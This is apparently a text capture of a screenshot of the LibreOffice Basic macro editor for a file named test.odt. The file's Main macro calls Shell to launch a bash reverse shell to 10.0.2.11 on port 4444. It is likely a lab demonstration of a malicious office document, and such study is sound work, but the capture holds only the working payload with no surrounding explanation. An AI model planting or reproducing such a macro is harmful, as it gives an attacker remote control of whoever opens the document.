 File Edit View Run Dialog Tools Window Help
[test.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & D
test.odt
Standard
Main
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("/bin/bash -c '/bin/bash -i >& /dev/tcp/10.0.2.11/4444 0>&1'")
5 End Sub
6